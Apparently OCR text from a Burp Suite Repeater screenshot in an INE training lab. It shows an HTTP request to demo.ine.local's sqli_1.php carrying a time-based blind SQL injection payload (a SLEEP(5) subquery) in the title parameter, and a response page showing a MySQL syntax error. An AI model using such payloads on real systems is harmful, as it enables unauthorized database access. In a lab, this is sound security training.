 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://demo.ine.local HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /sqli_1.php?title=batman' AND
(SELECT 7267 FROM (SELECT(SLEEP(5)))zRbY)-- KsKr
&action=search HTTP/1.1
2 Host: demo.ine.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://demo.ine.local/sqli_1.php
9 Cookie: PHPSESSID=u84o0m5b6knt1ksrpj365a6f31;
security_level=0
0 Upgrade-Insecure-Requests: 1
1
2
? Search... 0 matches
Response
Pretty Raw Hex Render \n
86 <td width="140">
<b>
Character
</b>
</td>
87 <td width="80">
<b>
Genre
</b>
</td>
88 <td width="80">
<b>
IMDb
</b>
</td>
89
90 </tr>
91
92 <tr height="50">
93
94 <td colspan="5" width="580">
Error: You have an error in your SQL
syntax; check the manual that
corresponds to your MySQL server
version for the right syntax to use
near '%'' at line 1
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (2)
Request Headers (9)
Response Headers (10)
Done
2,655 bytes | 1 millis